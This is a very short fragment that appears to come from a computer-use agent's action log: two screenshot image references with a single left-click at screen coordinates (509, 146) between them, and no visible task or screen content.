
left_click(509, 146)
